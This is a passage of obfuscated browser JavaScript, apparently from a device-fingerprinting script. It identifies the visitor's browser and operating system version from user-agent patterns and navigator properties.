z_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(354,11)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)}];
this.td_v=[{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(279,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(324,9)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(369,11)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(333,5)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(338,10)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null)},{string:td_G,subString:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null),identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null)}];
this.td_r=[{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(282,7)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(289,3)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(292,13)):null),versionMap:[{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_6X=(typeof window.orientation!==[][[]]+"");this.td_3a=this.td_L(this.td_v)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4V=this.td_h(this.td_6X,this.td_3a)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_2t=this.td_L(this.td_t)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4A=this.td_Z(this.td_2t,td_j)||this.td_Z(this.td_2t,td_U)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_3i=this.td_L(this.td_q)||((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
this.td_4Q=this.td_c(this.td_r,this.td_3i,this.td_2t,this.td_4A,td_j,td_U)||this.td_3i;this.td_a();},td_c:function(td_V,td_R,td_d,td_J,td_b,td_l){var td_z=td_b;var td_T=td_l;var td_M=td_R;var td_k;for(var td_j=0;
td_j<td_V.length;td_j++){if(td_V[td_j].identity===td_R){for(var td_w=0;td_w<td_V[td_j].versionMap.length;td_w++){var td_p=td_V[td_j].versionMap[td_w];if(td_p.r.test(td_z)){td_M=td_p.s;if(/Windows/.test(td_M)){if(td_M===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(380,10)):null)){if(td_0W.td_u()){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(646,10)):null);
}td_4l.td_0g=td_H;td_0W.td_O();}return td_M;}break;}}break;}}switch(td_M){case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(539,8)):null):td_M=null;
var td_D=/(Mac OS X 10[\.\_\d]+)/.exec(td_z);if(td_D!==null&&td_D.length>=1){td_M=td_D[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_N=td_M.split(" ");if(td_N.length===4){td_J=/(Version\/[\.\d]+)/.exec(td_z);if(td_J!==null&&td_J.length>1){var td_E=td_J[1];if(td_E!==null&&td_E.length>1){var td_P=td_E.split("/");
if(td_P!==null&&td_P.length>1){td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(672,7)):null)+td_P[1];
}}}}}}}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(305,7)):null):td_M=null;
var td_B=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_z);if(td_B!==null&&td_B.length>=1){td_M=td_B[1];}if(td_d===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(134,6)):null)&&td_J>=110){td_4l.td_0g=td_H;
td_0W.td_O();}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(365,4)):null):case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(348,6)):null):case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(354,11)):null):td_M=null;
td_k=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_T);if(td_k!==null){var td_W=td_k.length>=1?td_k[1]:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
var td_Y=td_k.length>=2?td_k[2]:((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(639,7)):null);
var td_e=td_k.length>=3?td_k[3]|"0":"0";td_M=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(679,4)):null)+td_W+"."+td_Y+"."+td_e;
}break;default:return null;}return td_M;},td_L:function(td_Y){for(var td_p=0;td_p<td_Y.length;++td_p){var td_w=td_Y[td_p].string;var td_m=td_Y[td_p].prop;this.versionSearchString=td_Y[td_p].versionSearch||td_Y[td_p].identity;
if(td_w){if(td_w.indexOf(td_Y[td_p].subString)!==-1){return td_Y[td_p].identity;}}else{if(td_m){return td_Y[td_p].identity;}}}},td_Z:function(td_I,td_Y){if(!td_I){return null;}var td_x;switch(td_I){case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null):var td_F=/\WVersion[^\d]([\.\d]+)/.exec(td_Y);
if(td_F!==null&&td_F.length>=1){td_x=td_F[1];}break;case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(111,9)):null):var td_T=td_Y.indexOf(this.versionSearchString);
if(td_T===-1){this.versionSearchString=((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(120,8)):null);
}case ((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(683,3)):null)){var td_e=/\WOPR[^\d]*([\.\d]+)/.exec(td_Y);
if(td_e!==null&&td_e.length>=1){td_x=td_e[1];}break;}default:var td_W=td_Y.indexOf(this.versionSearchString);if(td_W!==-1){td_x=td_Y.substring(td_W+this.versionSearchString.length+1);}break;}if(td_x){return parseFloat(td_x);
}return null;},td_K:function(td_R){var td_F=null;try{td_F=new Worker(td_R);}catch(td_P){if(td_F!==null&&typeof td_F.terminate!==[][[]]+""){td_F.terminate();}return(td_P.toString().indexOf(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(686,18)):null))!==-1);
}return false;},td_h:function(isMobile,osNoUA){var psc=this.td_K;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(704,6)):null)));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(710,33)):null);
})(!window[((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(749,8)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(757,5)):null);
}if(psc(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(762,7)):null))){return((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(49,4)):null);
